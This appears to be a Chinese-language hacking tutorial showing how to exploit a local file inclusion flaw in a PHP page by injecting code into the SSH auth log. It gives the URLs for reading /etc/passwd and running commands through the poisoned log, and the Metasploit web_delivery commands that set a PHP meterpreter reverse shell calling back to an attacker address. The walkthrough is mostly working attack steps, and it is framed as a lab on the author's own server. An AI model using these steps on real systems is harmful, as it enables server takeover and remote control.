在本文中,您将了解如何在auth日志文件的帮助下在Web服务器中进行未经授权的访问,如果它受到本地文件包含漏洞的影响。要执行此攻击请阅读我们之前的文章“ 文件包含攻击初学者指南(LFI / RFI)”,它将帮助您配置自己的Web服务器以及更多关于LFI漏洞。

目标、攻击者:Kali Linux

让我们开始!!

创建一个PHP文件,允许用户通过file参数包含文件。因此,使用文件参数我们可以执行包含恶意代码的文件,以使未经授权的访问成为目标PC。



我将以下PHP代码保存在文本文件中作为 lfi.php 并保存/var/www/html/。



因为我们在var/www/html/lfi中添加了一个包含include函数的php文件,它允许通过它读取另一个文件的内容并导致LFI攻击。让我们通过浏览以下URL来读取密码文件来演示它:

localhost/lfi/lfi.php?file=/etc/passwd

从给定的图像中,您可以观察到上面的URL已经转储了如下所示的结果。



在kali Linux中打开终端并 通过SSH服务连接目标

ssh [email protected]

从屏幕截图中您可以看到我与目标系统连接。

键入以下命令以查看其日志:



tail -f /var/log/auth.log



从下面给出的图像中,您可以检查auth.log文件的生成日志的详细信息。

现在我将尝试通过浏览器上的lfi.php打开auth.log日志文件,因此给予读写权限

cd /var/log/

chmod 775 auth.log

现在将auth.log文件包含为文件参数,并在浏览器中提供以下URL。

192.168.1.119/lfi/lfi.php?file=/var/log/auth.log

从给定的图像中,您可以看到它还在浏览器中显示创建的auth日志。



由于auth.log文件在我们尝试连接Web服务器时为每次成功和失败的登录尝试生成日志。现在利用这个功能,我将发送恶意PHP代码 作为假用户,它将作为新日志自动添加到auth.log文件中。

ssh ''@192.168.1.119

再次当您检查其日志时,您会发现PHP代码已添加为新日志。

键入以下命令以查看其日志:

tail -f /var/log/auth.log



在这里它将转储auth日志的数据以及执行通过cmd给出的注释; 现在将 ifconfig 作为cmd注释执行以验证网络接口并从给定的屏幕截图中确认其结果。

192.168.1.119/lfi/lfi.php?file=/var/log/auth.log &c=ifconfig



如果您在任何Web应用程序中发现此类漏洞,则可以使用metasploit平台来利用Web服务器。

use exploit/multi/script/web_delivery

msf exploit (web_delivery)>set target 1

msf exploit (web_delivery)> set payload php/meterpreter/reverse_tcp

msf exploit (web_delivery)> set lhost 192.168.1.123

msf exploit (web_delivery)>set srvport 8081

msf exploit (web_delivery)>exploit

复制 下面窗口中显示 的 突出显示的文本

将上面 复制的恶意代码粘贴到 URL中,如给定图像所示,并将 其 作为命令执行。

当上面的代码执行时,您将获得目标Web服务器的meterpreter会话1。

msf exploit (web_delivery)>sessions 1



meterpreter> sysinfo